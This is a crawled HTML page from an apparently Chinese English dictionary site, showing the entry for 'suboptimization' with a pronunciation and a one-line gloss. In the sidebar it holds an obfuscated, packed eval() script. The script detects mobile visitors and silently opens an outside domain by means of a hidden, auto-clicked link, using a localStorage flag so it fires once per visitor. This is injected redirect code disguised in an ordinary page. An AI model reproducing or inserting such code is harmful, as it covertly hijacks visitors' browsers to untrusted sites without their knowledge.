

--- FILE ---
content_type: text/html
request_url: http://www.023458.com/word/suboptimization/
body_size: 2969
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>suboptimization是什么意思_suboptimization的用法_suboptimization翻译_suboptimization怎么读_suboptimization含义_精品英语词典</title>
	<meta name="keywords" content="suboptimization,suboptimization是什么意思,suboptimization翻译,suboptimization的用法,suboptimization怎么读" />
	<meta name="description" content="英语单词大全为大家提供suboptimization是什么意思,suboptimization的用法,suboptimization怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:title" content="suboptimization是什么意思-suboptimization的用法-suboptimization翻译-suboptimization怎么读-含义" />
    <meta property="og:description" content="英语单词大全为大家提供suboptimization是什么意思,suboptimization的用法,suboptimization怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta property="og:image" content="/e/data/images/notimg.gif" />
    <meta property="og:url" content="/word/suboptimization" />
    <meta property="article:author" content="精品英语词典" />
    <meta property="og:site_name" content="精品英语词典" />
    <link rel="canonical" href="/word/suboptimization" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><a href="/word/suboptimization">suboptimization</a><i></i><strong>suboptimization的意思</strong></div>
                    <div class="yd-mcon">
	<h1 id="yd-word">suboptimization</h1>
	<div id="yd-word-pron">[sʌb,ɔptimai-'zeiʃən, -mi'z-]
</div>
<div class="detail">
	</div>

	    <div id="yd-word-meaning">
	<ul>
    <li>n. 次优化</li>    </ul>
	</div>
<hr>
<div class="yd-tags">
</div>

</div>
        </div>

        </div>
        <!--content end-->
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1bed3ed4c704b3992543a26b29d4327","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
